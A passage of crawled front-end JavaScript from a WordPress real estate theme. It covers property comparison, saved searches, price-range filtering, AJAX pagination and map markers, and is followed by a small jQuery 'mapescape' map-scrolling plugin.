                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_remove_all_compare',
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            if ( $('.widget-properties-compare').length > 0 ) {
                                window.location = window.location
                            }
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            $('#compare-sidebar').removeClass('active');
                            $('#compare-sidebar').removeClass('open');
                            $('.property-box-compare a').each(function(){
                                if ( $(this).find('i').removeClass('icon-ap_check-circle') ) {
                                    $(this).find('i').removeClass('icon-ap_check-circle').addClass('icon-ap_plus-outline');
                                }
                                $(this).removeClass('added')
                                $(this).attr('data-original-title', apushome_ajax.comapre_text);
                            });
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });
        },
        filterSave: function() {
            var self = this;
            if ($('.properties-archive-main-container .filter-property-form').length > 0) {
                $('body .save-search-btn').removeClass('hidden');
                $('body').on('click', '.save-search-btn', function(e) {
                    e.preventDefault();
                    $.magnificPopup.open({
                        mainClass: 'apus-mfp-zoom-small-in',
                        items    : {
                            src : $('.save-search-form-popup').html(),
                            type: 'inline'
                        }
                    });
                });

                $('body').on('submit', '#apus-save-search-form', function (e) {
                    e.preventDefault();
                    var $this = $(this);
                    $this.find('.btn-save').addClass('loading');
                    var data_search = $('.properties-archive-main-container .filter-property-form').serialize();
                    var this_data = $(this).serialize();

                    if (self.filterSaveAjax) { return false; }

                    self.filterSaveAjax = $.ajax({
                        url: apushome_ajax.ajaxurl,
                        data: 'action=apushome_save_search&' + data_search + '&' + this_data,
                        dataType: 'json',
                        cache: false,
                        headers: {'cache-control': 'no-cache'},
                        method: 'POST',
                        
                        error: function(XMLHttpRequest, textStatus, errorThrown) {
                            console.log('Apus: AJAX error - filterSave() - ' + errorThrown);
                            $this.find('.btn-save').removeClass('loading');
                            self.filterSaveAjax = false;
                        },
                        success: function(response) {
                            $this.find('.msg').html('<div class="'+response.class+'">'+response.msg+'</div>');
                            $this.find('.btn-save').removeClass('loading');
                            self.filterSaveAjax = false;
                        }
                    });
                });
            }

            $('body').on('click', '.apus-search-save-remove', function(e) {
                e.preventDefault();
                var $this = $(this);
                $this.addClass('loading');
                var $id = $this.attr('href');

                if (self.filterSaveAjax) { return false; }

                self.filterSaveAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_save_search_remove&id=' + $this.data('id'),
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - filterSave() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.filterSaveAjax = false;
                    },
                    success: function(response) {
                        if ( response.status == 'error' ) {
                            alert('Do not have this search');
                        } else {
                            $($id).remove();
                        }
                        self.filterSaveAjax = false;
                    }
                });
            });
        },
        filterPriceRange: function() {
            $('.filter-property-form').each(function(){
                var self = $(this);
                if ( $('.price_range', self).length > 0 ) {
                    var e_price = $('.price_range', self);
                    e_price.slider({
                        range: true,
                        min: e_price.data('min'),
                        max: e_price.data('max'),
                        values: [ self.find('.filter-price-from').val(), self.find('.filter-price-to').val() ],
                        slide: function( event, ui ) {
                            self.find('.price_from .price').text( apusFilter.addCommas(ui.values[ 0 ]) );
                            self.find('.filter-price-from').val( ui.values[ 0 ] )
                            self.find('.price_to .price').text( apusFilter.addCommas(ui.values[ 1 ]) );
                            self.find('.filter-price-to').val( ui.values[ 1 ] )
                        }
                    });
                    self.find('.price_from .price').text( apusFilter.addCommas(self.find('.filter-price-from').val()) );
                    self.find('.price_to .price').text( apusFilter.addCommas(self.find('.filter-price-to').val()) );
                }

                $('.filter-amenities-title', self).click(function(){
                    $(this).parent().find('.filter-amenities-list').slideToggle();
                    if ( $(this).find('i').hasClass('fa-plus-square-o') ) {
                        $(this).find('i').removeClass('fa-plus-square-o').addClass('fa-minus-square-o');
                    } else {
                        $(this).find('i').removeClass('fa-minus-square-o').addClass('fa-plus-square-o');
                    }
                });
            });
        },
        addCommas: function(str) {
            var parts = (str + "").split("."),
                main = parts[0],
                len = main.length,
                output = "",
                first = main.charAt(0),
                i;
            
            if (first === '-') {
                main = main.slice(1);
                len = main.length;    
            } else {
                first = "";
            }
            i = len - 1;
            while(i >= 0) {
                output = main.charAt(i) + output;
                if ((len - i) % 3 === 0 && i > 0) {
                    output = apushome_ajax.thousands_separator + output;
                }
                --i;
            }
            // put sign back
            output = first + output;
            // put decimal part back
            if (parts.length > 1) {
                output += apushome_ajax.dec_point + parts[1];
            }
            return output;
        },
        propertiesGetPage: function(pageUrl, isBackButton){
            var self = this;
            if (self.filterAjax) { return false; }

            self.propertiesSetCurrentUrl();

            if (pageUrl) {
                // Show 'loader' overlay
                self.propertiesShowLoader();
                
                // Make sure the URL has a trailing-slash before query args (301 redirect fix)
                pageUrl = pageUrl.replace(/\/?(\?|#|$)/, '/$1');
                
                if (!isBackButton) {
                    self.setPushState(pageUrl);
                }

                self.filterAjax = $.ajax({
                    url: pageUrl,
                    data: {
                        load_type: 'full'
                    },
                    dataType: 'html',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    
                    method: 'POST', // Note: Using "POST" method for the Ajax request to avoid "load_type" query-string in pagination links
                    
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertiesGetPage() - ' + errorThrown);
                        
                        // Hide 'loader' overlay (after scroll animation)
                        self.propertiesHideLoader();
                        
                        self.filterAjax = false;
                    },
                    success: function(response) {
                        // Update properties content
                        self.propertiesUpdateContent(response);
                        
                        self.filterAjax = false;
                    }
                });
                
            }
        },
        propertiesHideLoader: function(){
            $('body').find('.apus-properties-page-wrapper').removeClass('loading');
        },
        propertiesShowLoader: function(){
            $('body').find('.apus-properties-page-wrapper').addClass('loading');
        },
        setPushState: function(pageUrl) {
            window.history.pushState({apusShop: true}, '', pageUrl);
        },
        propertiesSetCurrentUrl: function() {
            var self = this;
            
            // Set current page URL
            self.searchAndTagsResetURL = window.location.href;
        },
        /**
         *  Properties: Update properties content with AJAX HTML
         */
        propertiesUpdateContent: function(ajaxHTML) {
            var self = this,
                $ajaxHTML = $('<div>' + ajaxHTML + '</div>');

            var $sortby = $ajaxHTML.find('.properties-sort-wrapper'),
                $properties = $ajaxHTML.find('.apus-properties-page-wrapper'),
                $pagination = $ajaxHTML.find('.apus-pagination-wrapper');

            // Replace sortby
            if ($sortby.length) {
                $('.properties-sort-wrapper').replaceWith($sortby);
            }
            // Replace properties
            if ($properties.length) {
                $('.apus-properties-page-wrapper').replaceWith($properties);
                apusFilter.filterSave();
            }
            // Replace pagination
            if ($pagination.length) {
                $('.apus-pagination-wrapper').replaceWith($pagination);
            }
            // Load images (init Unveil)
            self.loadImages();
            // pagination
            if ( $('.ajax-pagination').length ) {
                self.infloadScroll = false;
                apusFilter.ajaxPaginationLoad();
            }
            apusFilter.refreshGoogleMap();
            setTimeout(function() {
                // Hide 'loader'
                self.propertiesHideLoader();
            }, 100);
        },

        /**
         *  Shop: Initialize infinite load
         */
        ajaxPaginationLoad: function() {
            var self = this,
                $infloadControls = $('body').find('.ajax-pagination'),                   
                nextPageUrl;

            self.infloadScroll = ($infloadControls.hasClass('infinite-action')) ? true : false;
            
            if (self.infloadScroll) {
                self.infscrollLock = false;
                
                var pxFromWindowBottomToBottom,
                    pxFromMenuToBottom = Math.round($(document).height() - $infloadControls.offset().top);
                    //bufferPx = 0;
                
                /* Bind: Window resize event to re-calculate the 'pxFromMenuToBottom' value (so the items load at the correct scroll-position) */
                var to = null;
                $(window).resize(function() {
                    if (to) { clearTimeout(to); }
                    to = setTimeout(function() {
                        var $infloadControls = $('.ajax-pagination'); // Note: Don't cache, element is dynamic
                        pxFromMenuToBottom = Math.round($(document).height() - $infloadControls.offset().top);
                    }, 100);
                });
                
                $(window).scroll(function(){
                    if (self.infscrollLock) {
                        return;
                    }
                    
                    pxFromWindowBottomToBottom = 0 + $(document).height() - ($(window).scrollTop()) - $(window).height();
                    
                    // If distance remaining in the scroll (including buffer) is less than the pagination element to bottom:
                    if (pxFromWindowBottomToBottom < pxFromMenuToBottom) {
                        self.ajaxPaginationGet();
                    }
                });
            } else {
                var $productsWrap = $('body');
                /* Bind: "Load" button */
                $productsWrap.on('click', '.apus-properties-main .apus-loadmore-btn', function(e) {
                    e.preventDefault();
                    self.ajaxPaginationGet();
                });
                
            }
            
            if (self.infloadScroll) {
                $(window).trigger('scroll'); // Trigger scroll in case the pagination element (+buffer) is above the window bottom
            }
        },
        /**
         *  Shop: AJAX load next page
         */
        ajaxPaginationGet: function() {
            var self = this;
            
            if (self.filterAjax) return false;
            
            // Get elements (these can be replaced with AJAX, don't pre-cache)
            var $nextPageLink = $('.apus-pagination-next-link').find('a'),
                $infloadControls = $('.ajax-pagination'),
                nextPageUrl = $nextPageLink.attr('href');
            
            if (nextPageUrl) {
                // Show 'loader'
                $infloadControls.addClass('apus-loader');
                
                //self.setPushState(nextPageUrl);

                self.filterAjax = $.ajax({
                    url: nextPageUrl,
                    data: {
                        load_type: 'properties'
                    },
                    dataType: 'html',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'GET',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('APUS: AJAX error - ajaxPaginationGet() - ' + errorThrown);
                    },
                    complete: function() {
                        // Hide 'loader'
                        $infloadControls.removeClass('apus-loader');
                    },
                    success: function(response) {
                        var $response = $('<div>' + response + '</div>'), // Wrap the returned HTML string in a dummy 'div' element we can get the elements
                            $gridItemElement = $('#tab-properties-grid .property-box-archive .col-property-box', $response),
                            $listItemElement = $('#tab-properties-list .property-box-archive .property-box', $response);
                        
                        // Append the new elements
                        $('#tab-properties-grid .property-box-archive .row').append($gridItemElement);
                        $('#tab-properties-list .property-box-archive').append($listItemElement);
                        
                        apusFilter.refreshGoogleMap(response);

                        // Load images (init Unveil)
                        self.loadImages();
                        
                        // Get the 'next page' URL
                        nextPageUrl = $response.find('.apus-pagination-next-link').children('a').attr('href');
                        
                        if (nextPageUrl) {
                            $nextPageLink.attr('href', nextPageUrl);
                        } else {
                            $('.apus-properties-main').addClass('all-properties-loaded');
                            
                            if (self.infloadScroll) {
                                self.infscrollLock = true;
                            }
                            $infloadControls.find('.apus-loadmore-btn').addClass('hidden');
                            $nextPageLink.removeAttr('href');
                        }
                        
                        self.filterAjax = false;
                        
                        if (self.infloadScroll) {
                            $(window).trigger('scroll'); // Trigger 'scroll' in case the pagination element (+buffer) is still above the window bottom
                        }
                    }
                });
            } else {
                if (self.infloadScroll) {
                    self.infscrollLock = true; // "Lock" scroll (no more products/pages)
                }
            }
        },

        loadImages: function() {
            $(window).off('scroll.unveil resize.unveil lookup.unveil');
            var $images = $('.image-wrapper:not(.image-loaded) .unveil-image'); // Get un-loaded images only
            if ($images.length) {
                var scrollTolerance = 1;
                $images.unveil(1, function() {
                    $(this).load(function() {
                        $(this).parents('.image-wrapper').first().addClass('image-loaded');
                    });
                });
            }
        },
        showGoogleMap: function() {
            var self = this;
            if ($('#properties-map').length > 0) {
                var map = $('#properties-map');
                map.addClass('loading');
                if ( $('#tab-properties-grid .property-box').length >0 ) {
                    $('#tab-properties-grid .property-box').each(function(){
                        var $item = $(this);
                        var marker = {
                            latitude: $item.data('latitude'),
                            longitude: $item.data('longitude'),
                            content: $item.find('.property-map-content').html(),
                            marker_content: $item.find('.property-map-marker').html(),
                        };
                        self.markers.push(marker);
                    });
                }
                self.propertyMap = map.google_map({
                    geolocation: map.data('geolocation'),
                    infowindow: {
                        borderBottomSpacing: 0,
                        height: 120,
                        width: 424,
                        offsetX: 48,
                        offsetY: -87
                    },
                    zoom: map.data('zoom'),
                    marker: {
                        height: 56,
                        width: 56
                    },
                    cluster: {
                        height: 40,
                        width: 40,
                        gridSize: 60
                    },
                    styles: map.data('style'),
                    transparentMarkerImage: apushome_ajax.transparent_marker,
                    transparentClusterImage: apushome_ajax.transparent_marker,
                    markers: self.markers
                });
                setTimeout(function(){
                    map.removeClass('loading');
                }, 100);

                $('body').on('mouseenter', '.apus-properties-page-wrapper .property-box', function(){
                    var markerid = $(this).data('markerid');
                    if ( markerid ) {
                        $('#properties-map').find('.'+markerid).addClass('active');
                    }
                }).on('mouseleave', '.apus-properties-page-wrapper .property-box', function(){
                    var markerid = $(this).data('markerid');
                    if ( markerid ) {
                        $('#properties-map').find('.'+markerid).removeClass('active');
                    }
                });
            }
        },
        refreshGoogleMap: function(response) {
            var self = this;
            var map = $('#properties-map');
            if ($('#properties-map').length > 0) {
                map.addClass('loading');
                var newmarkers = [];
                $('body #tab-properties-grid .property-box').each(function(){
                    var $item = $(this);
                    var marker = {
                        latitude: $item.data('latitude'),
                        longitude: $item.data('longitude'),
                        content: $item.find('.property-map-content').html(),
                        marker_content: $item.find('.property-map-marker').html(),
                    };
                    newmarkers.push(marker);
                });

                if ( newmarkers.length > 0 ) {
                    map.google_map('removeMarkers');
                    map.google_map('addMarkers',{markers: newmarkers});
                }
                setTimeout(function(){
                    map.removeClass('loading');
                }, 100);
            }
        }
    };

    apusFilter.init();
})(jQuery)

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires+";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
    }
    return "";
}


--- FILE ---
content_type: application/javascript
request_url: https://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=5.3.20
body_size: 1334
content:
(function($){

  MapEscape =  function(el, settings){
    var obj = this,
    $el = $(el);

    $.extend(obj, {

      mapWrapperCssClass: 'mapescape-map-wrapper',
      scrollAreaCssClass: 'mapescape-scroll',
      scrollTabCssClass: 'mapescape-scroll-tab',
      helperCSSClass: 'scroll-active',

      init: function(){
        this.initScrollHelper();
        var scroll = '';
        if(settings.scrollFollow){ scroll = 'scroll ' }
        $(window).on(scroll + 'resize orientationchange', $.proxy(this, 'toggleScrollHelperOn'));
      },

      initScrollHelper: function(){
        this.$scrollHelper = $('<div class="' + this.scrollAreaCssClass + ' ' + settings.hiddenClass + '"></div>');
        this.$scrollHelperTab = $('<div class="' + this.scrollTabCssClass + '"></div>');
        if(settings.scrollText){this.$scrollHelperTab.text(settings.scrollText);}
        this.addScrollHelper();
      },
      addScrollHelper: function(){

        $el.wrap('<div class="' + this.mapWrapperCssClass + '"></div>');
        this.$scrollHelper.insertAfter($el);
        this.$scrollHelper.html(this.$scrollHelperTab);

        this.mapControls = this.$scrollHelper.css('top');
        if(this.mapControls === 'auto'){ 
          this.mapControls = 0; 
          this.$scrollHelper.css({'top': '0'});
        }
        var h = $el.height();
        if(!typeof Zepto === 'undefined'){
          h = $el.outerHeight();
        }
        this.mapHeight = (h - parseInt(this.mapControls));
        this.$scrollHelper.height(this.mapHeight);

         this.$scrollHelper.on('touchstart mousedown', $.proxy(this, 'touchstartHandler'));
        this.$scrollHelper.on('touchend mouseup', $.proxy(this, 'touchendHandler'));

        if(settings.tabCenter){this.positionScrollTab();}

        this.toggleScrollHelperOn();
      },
      positionScrollTab: function(){
        this.tabHeight = this.$scrollHelperTab.height();
        if(!typeof Zepto === 'undefined'){
          this.tabHeight = this.$scrollHelperTab.outerHeight();
        }
        this.pos = (this.mapHeight/2) - (this.tabHeight/2);
        this.$scrollHelperTab.css({
          'top': this.pos + 'px'
        });
        

      },

      checkMapVsWindow: function(){
        var winHeight = $(window).height(),
        scrollPos = $(window).scrollTop(),
        mapTop = $el.offset().top - scrollPos,
        mapBottom = mapTop + (this.mapHeight + parseInt(this.mapControls));
        if(mapTop <= 0){
          var pos =  ((this.mapHeight - mapTop) / 2) - (this.tabHeight/2);
          if(pos + (this.tabHeight) > this.mapHeight){
            this.pos = this.mapHeight - this.tabHeight;
          }else{
            this.pos = pos;
          }
        }
        if(mapBottom > winHeight){
          var h = (mapTop + this.mapHeight) - winHeight,
          pos = ((this.mapHeight - h)/2) - (this.tabHeight/2);
          if(pos < 0){
            this.pos = 0;
          }else{
            this.pos = pos;
          }
        
        }
        if(mapTop < 0 && mapBottom > winHeight){
          var pos = (Math.abs(mapTop)) + (winHeight/2) - (this.tabHeight/2);
          this.pos = pos;
        }


        this.$scrollHelperTab.css({
          'top': this.pos + 'px'
        }); 
      },

      toggleScrollHelperOn: function(){
        if(settings.alwaysOn){
          this.showScrollHelper();
          return;
        }
        this.checkMapVsWindow();

        var mapBottom = ($el.offset().top + (this.mapHeight + parseInt(this.mapControls))) + settings.threshhold;
        var h = $(window).height();
        if(!typeof Zepto === 'undefined'){
          h = $(window).innerHeight();
        }
        if(mapBottom > h){
          this.showScrollHelper();
        }else{
          this.removeScrollHelper(); 
        }
      },
      removeScrollHelper: function(){
        this.$scrollHelper.addClass(settings.hiddenClass);
      },
      showScrollHelper: function(){
        this.$scrollHelper.removeClass(settings.hiddenClass);
      },

      touchstartHandler: function(e){
        $(e.currentTarget).addClass(this.helperCSSClass);
      },

      touchendHandler: function(e){
        $(e.currentTarget).removeClass(this.helperCSSClass);
      }

    });

    obj.init();
  };

  $.fn.mapescape = function(options){
    return this.each(function(){
      var $this = $(this),
      settings = {
        alwaysOn: false,                  // if false map height is measured against window height - true always shows scoll area  
        hiddenClass: 'scroll-inactive',   // class of the hidden controls
        scrollText:  null,                // text on scroll indicator - leave blank for none
        threshhold: 0,                    // amount of viewable scroll area below the map
        tabCenter: true,                  // if false don't position the scroll tab with javascript
        scrollFollow: true                // set to false for static scroll tab
      };
        
      if (options) { 
        $.extend(settings, options);
      }
      // create new instance of the map excape object
      new MapEscape($this, settings);
    });
};

})(window.jQuery || window.Zepto);	


 